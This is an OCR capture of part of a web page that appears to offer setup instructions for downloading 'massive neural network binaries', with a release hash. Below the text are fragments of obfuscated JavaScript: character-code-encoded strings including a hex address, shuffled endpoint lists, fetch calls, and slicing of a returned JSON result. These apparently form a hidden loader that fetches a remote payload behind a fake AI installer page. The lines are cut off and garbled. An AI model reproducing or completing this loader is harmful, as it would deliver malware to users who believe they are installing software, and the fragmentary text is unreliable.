
ructions
provided below to complete the setup.
rk seamlessly downloads the massive neural network binarie
etup handles the heavy lifting,
fine-tuning the environment for
ease Hash:
01639bd9a97c6359917f305b3d8836f3
•
Date:
2026-06-
.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=await fe
:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,99,52,102,53,56
ait re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(